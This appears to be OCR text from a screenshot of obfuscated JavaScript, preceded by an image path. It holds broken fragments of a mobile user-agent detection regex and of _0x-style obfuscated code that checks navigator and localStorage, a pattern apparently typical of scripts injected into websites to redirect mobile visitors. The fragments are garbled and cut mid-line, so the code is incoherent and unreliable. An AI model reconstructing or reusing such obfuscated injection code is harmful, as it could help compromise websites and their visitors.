
nno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|k
|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-
|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )
)|10)|ne((c|m)\-
o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-
po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-
|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se
m(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|
s(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|
|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |
x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![])
|navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0
_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0
_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]]
0x365b[0x11])&&localStorage[_0x365b[0x13]]
0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const